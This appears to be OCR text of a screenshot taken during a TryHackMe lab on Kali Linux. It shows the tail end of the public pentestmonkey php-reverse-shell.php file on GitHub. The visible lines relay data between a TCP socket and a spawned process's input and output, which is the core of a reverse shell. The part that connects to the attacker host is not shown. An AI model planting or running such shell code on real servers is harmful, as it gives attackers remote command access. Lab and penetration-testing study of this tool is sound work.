 Apps Places May 17 12:49 PM 11% 24% 0% 0.0 kB 0.0 kB 10.17.15.90
TryHackMe | Hacker vs. H RecruitSec: Industry Lead php-reverse-shell/php-re
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php 7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
master
Go to file
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERSE-SHELL
LICENSE
README.md
php-reverse-shell.php
php-reverse-shell / php-reverse-shell.php
Download raw file
Code Blame Executable File · 192 lines (164 loc) · 5.36 KB Raw
150 if ($debug) printit("SOCK READ");
151 $input = fread($sock, $chunk_size);
152 if ($debug) printit("SOCK: $input");
153 fwrite($pipes[0], $input);
154 }
155
156 // If we can read from the process's STDOUT
157 // send data down tcp connection
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>